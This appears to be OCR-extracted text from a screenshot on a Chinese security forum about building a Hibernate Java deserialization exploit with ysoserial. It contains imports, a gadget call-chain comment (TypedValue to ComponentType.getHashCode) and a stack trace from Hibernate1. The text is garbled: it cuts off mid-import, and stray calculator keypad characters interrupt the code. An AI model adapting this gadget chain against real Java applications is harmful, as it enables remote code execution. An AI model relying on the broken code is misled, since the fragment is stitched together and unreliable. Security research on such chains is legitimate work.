 TypedValueTest makeComponentType()
package test;
import org.hibernate.engine.spi.TypedValue;
import org.hibernate.tuple.component.AbstractComponentTuplizer;
import org.hibernate.tuple.component.PojoComponentTu
import org.hibernate.type.ComponentType;
import test.ClassPool.ClassPoolMaker;
import test.tools.Tool;
import ysoserial.payloads.util.Gadgets;
import ysoserial.payloads.util.Reflections;
import java.io.File;
import java.io.FileOutputStream;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
/**
* Created by bsmali4 on 18/1/9.
* org.hibernate.engine.spi.TypedValue.TypedValue.re
* org.hibernate.engine.spi.TypedValue.initTransient
* org.hibernate.type.ComponentType.getHashCode()
* org.hibernate.type.ComponentType.getPropertyValue
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Hibernate1
at ysoserial.payloads.Hibernate1.main(Hibernate1.java:130) <5 internal calls>
Caused by: java.lang.reflect.InvocationTargetException <5 internal calls>
... 27 more
Caused by: java.lang.NullPointerException
先知社区